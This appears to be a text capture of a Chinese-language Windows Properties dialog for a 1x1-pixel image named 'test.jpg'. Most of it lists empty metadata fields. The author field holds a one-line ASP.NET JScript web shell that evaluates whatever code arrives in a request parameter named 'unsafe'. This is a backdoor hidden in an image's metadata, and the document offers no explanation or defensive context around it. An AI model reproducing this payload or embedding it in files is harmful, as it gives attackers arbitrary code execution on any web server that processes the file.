 test.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级
标记
备注
来源
作者
<%@ Page
Language="Jscript"%><%eval(Request.Item "unsafe"); %>
拍摄日期
程序名称
获取日期
版权
图像
图像 ID
尺寸 1 x 1
宽度 1 像素
删除属性和个人信息
确定 取消 应用(A)